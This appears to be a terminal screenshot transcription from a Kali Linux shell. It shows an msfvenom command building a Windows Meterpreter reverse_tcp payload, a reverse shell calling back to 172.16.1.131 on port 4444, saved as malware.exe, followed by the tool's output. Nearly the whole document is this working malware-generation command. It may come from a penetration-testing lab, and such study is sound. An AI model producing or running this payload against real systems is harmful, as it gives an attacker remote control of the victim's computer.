 ┌──(quyetnt㉿quyetnt)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.1.131 LPORT=4444
-f exe > malware.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes